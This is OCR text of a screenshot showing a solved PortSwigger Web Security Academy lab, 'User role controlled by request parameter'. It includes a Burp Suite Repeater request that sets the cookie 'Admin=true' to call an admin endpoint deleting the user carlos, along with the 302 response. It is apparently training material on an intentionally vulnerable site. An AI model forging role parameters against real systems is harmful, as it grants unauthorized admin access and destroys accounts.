 User role controlled by re
User role controlled by re
b00e5.web-security-academy.net/admin/delete?username=carlos
Burp
1
Kali Linux
DB Hacking
Best writeup
Ebook
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available if logged in as an administrator
Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2026.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Hackvertor
1 2 3 4
Send
Cancel
Follow redirection
Burp AI
Target: https://0aae00560367e72b807f3a
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0aae00560367e72b807f3a26009b00e5.web-security-academ
y.net
3 Cookie: session=MjqTQ3JUvTTCk9cH7k34C90KMHW6lNWI;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae00560367e72b807f3a26009b00e5.web-securit
y-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes
Custom actions